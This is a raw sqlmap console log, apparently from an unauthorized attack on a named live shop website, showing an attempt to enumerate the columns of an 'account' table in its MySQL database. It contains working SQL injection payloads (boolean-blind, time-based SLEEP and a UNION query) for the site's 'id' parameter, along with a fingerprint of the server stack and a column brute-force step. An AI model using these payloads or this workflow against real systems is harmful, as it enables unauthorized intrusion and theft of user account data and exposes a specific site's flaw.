 C:\Python27\sqlmap>sqlmap.py -u "https://2fly.com.vn/shop.php?id=12" -D fly11308_2fly -T account --columns
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.8.9.1#dev}
|_ -| . [(]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
 liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 21:55:46 /2024-10-09/
[21:55:47] [INFO] resuming back-end DBMS 'mysql'
[21:55:47] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=3qa4dc21abs...eqvmv23bpk'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=12 AND 6908=6908
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=12 AND (SELECT 4706 FROM (SELECT(SLEEP(5)))Dylg)
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: id=-6319 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x717a786271,0x6f496a596f7a6f4b476a4949564d51566a545148455a4b64434c66566e784579686f525762717167,0x7171766b71),NULL,NULL-- -
---
[21:55:51] [INFO] the back-end DBMS is MySQL
web server operating system: Linux
web application technology: PHP 8.0.30, LiteSpeed, PHP, Plesk
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[21:55:51] [INFO] fetching columns for table 'account' in database 'fly11308_2fly'
[21:55:52] [WARNING] the SQL query provided does not return any output
[21:55:52] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[21:55:52] [WARNING] unable to retrieve column names for table 'account' in database 'fly11308_2fly'
do you want to use common column existence check? [y/N/q] y
which common columns (wordlist) file do you want to use?
[1] default 'C:\Python27\sqlmap\data\txt\common-columns.txt' (press Enter)
[2] custom
> 1
[21:56:09] [INFO] checking column existence using items from 'C:\Python27\sqlmap\data\txt\common-columns.txt'
[21:56:09] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)]